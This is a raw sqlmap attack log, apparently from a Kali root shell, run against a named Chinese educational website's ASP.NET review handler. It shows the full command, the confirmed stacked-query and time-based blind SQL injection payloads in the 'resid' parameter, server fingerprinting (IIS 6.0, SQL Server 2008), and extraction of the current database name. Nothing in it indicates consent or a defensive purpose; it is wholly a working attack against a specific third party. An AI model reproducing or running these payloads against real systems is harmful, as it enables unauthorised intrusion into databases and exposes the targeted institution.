 root@kali:~# sqlmap -u http://nerc.edu.cn/FrontEnd/UserControls/uc_review.ashx --data "txtcontent=&resid=d107a2cb-db88-47e0-9b5f-537c5c54baf6&type=4&score=3" --random-agent --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:26:29
[14:26:29] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Opera/9.80 (Windows NT 6.0; U; en) Presto/2.2.15 Version/10.10
[14:26:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:26:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: resid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtcontent=&resid=d107a2cb-db88-47e0-9b5f-537c5c54baf6'; WAITFOR DELAY '0:0:5'--&type=4&score=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtcontent=&resid=d107a2cb-db88-47e0-9b5f-537c5c54baf6' WAITFOR DELAY '0:0:5'--&type=4&score=3
---
[14:26:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:26:29] [INFO] fetching current database
[14:26:29] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[14:26:41] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[14:26:51] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
Nerc_Cen
[14:32:57] [ERROR] invalid character detected. retrying..
[14:32:57] [WARNING] increasing time delay to 6 seconds
ter
current database:    'Nerc_Center'
[14:35:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/nerc.edu.cn'
[*] shutting down at 14:35:30